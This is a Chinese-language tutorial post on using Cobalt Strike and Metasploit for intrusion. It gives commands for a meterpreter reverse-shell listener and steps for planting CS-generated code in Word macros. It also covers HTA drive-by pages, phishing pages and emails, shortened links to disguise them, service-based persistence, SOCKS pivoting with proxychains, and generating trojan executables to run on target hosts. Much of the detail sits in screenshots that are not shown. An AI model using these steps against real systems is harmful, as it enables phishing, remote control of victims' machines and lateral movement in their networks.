

三、结合metasploit,反弹shell

在kali中开启使用命令开启metasploit

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.200.200

set lport 6666

exploit

创建MSF监听器





四、office宏payload应用

第一步、生成office宏

第二步,把cs生成的代码放到word宏里面去

Cs 生成的代码直接放到创建里面去,注意:做试验的时候,宏的位置不要设置所有的活动模板和文档,建设应用在当前文档,不然本机所有word文档运行都会种上你的木马,另外打开word文档有宏提示,一般是word默认禁用所有宏(文件—选项—信任中心—信任中心设置里面配置)。



五、Https Payload应用

优点:可能过行为查杀、另外administrator运行可直接提升为system权限

第一步

第二步:创建服务

Sc create test binpath= ”c:\test.exe”

start= auto displayname= ”test”

Sc start test

Sc delete test

Sc top test



六、信息收集

也可以通过https://bitly.com生成url短链接

http://tool.chinaz.com/tools/dwz.aspx

七、hta网页挂马

HTA是HTML Application的缩写(HTML应用程序),是软件开发的新概念,直接将HTML保存成HTA的格式,就是一个独立的应用软件,与VB、C++等程序语言所设计的软件界面没什么差别。

下例代码保存为xx.hta:

<html>

<head>

<title>Title of page</title>

</head>

<body>

This is my first homepage.

<b>This text is bold</b>

</body>

</html>







第一步:生成hta





第二步:使用文件下载

点击开始之后,evil.hta文件会自动传到cs uploads目录。

如果之前设置过钓鱼页面,记得一定要删掉,不然会克隆的时候会报错



八、钓鱼页面应用

同上



九、邮件钓鱼

注意,目标邮件内容



十、beacon控制台的基本使用

Help

Help shell



十一、Socks代理应用





第一步:设置代理端口

第二步:查看已搭建代理





第三步:利用msf模块直接攻击

setg Proxies

socks4:192.168.0.106:6677

也可以使用下面方法:



开启socks4a代理,通过代理进行内网渗透

开启socks,可以通过命令,也可以通过右键Pivoting->SOCKS Server

beacon> socks

2222

[+] started

SOCKS4a server on: 2222

[+] host called

home, sent: 16 bytes

然后vim

/etc/proxychains.conf ,在文件末尾添加socks4代理服务器

使用proxychains代理扫描内网主机

proxychains nmap -sP 172.16.0.0/24

有关nmap可参考:https://zhuanlan.zhihu.com/p/26676508





十二、cs提权与内网渗透

https://github.com/rsmudge/Elevatekit

https://github.com/k8gege/Aggressor

十三、cs4.0

一、创建监听器

1、点击 Cobalt Strike ->

Listeners->Add,其中内置了八个Payload,

wndows/beacon_dns/reverse_dns_txt

windows/beacon_http/reverse_http

windows/beacon_https/reverse_https

windows/beacon_bind_pipe

windows/beacon_tcp

windows/beacon_extc2

windows/foreign/reverse_http

windows/foreign/reverse_https

2、windows/beacon为内置监听器,包括dns、http、https、smb、tcp、extc2六种方式的监听器;windows/foreign为外部监听器。



二、生成木马



1、点击Attacks->Packages->Windows Executable,点击Generate生成,选择生成的路径及文件名保存即可。

三、运行木马

将生成的exe文件上传到目标主机运行,自动在客户端上线

![图片[1]-Cobalt strike使用-Happy峰安全运营](https://blog.happyfeng.vip/wp-content/uploads/2025/03/36ac8f5614d66ca004e89092489d1ffb_clip_image002e4c4dcfc-37bb-4532-93dd-915bb463b423.jpg)

![图片[2]-Cobalt strike使用-Happy峰安全运营](https://blog.happyfeng.vip/wp-content/uploads/2025/03/36ac8f5614d66ca004e89092489d1ffb_clip_image003775857aa-e587-422b-ab60-4ff3b608b161.jpg)

![图片[3]-Cobalt strike使用-Happy峰安全运营](https://blog.happyfeng.vip/wp-content/uploads/2025/03/36ac8f5614d66ca004e89092489d1ffb_clip_image004f1064ec3-aa71-4e81-a54d-78414bab6dd0.jpg)

暂无评论内容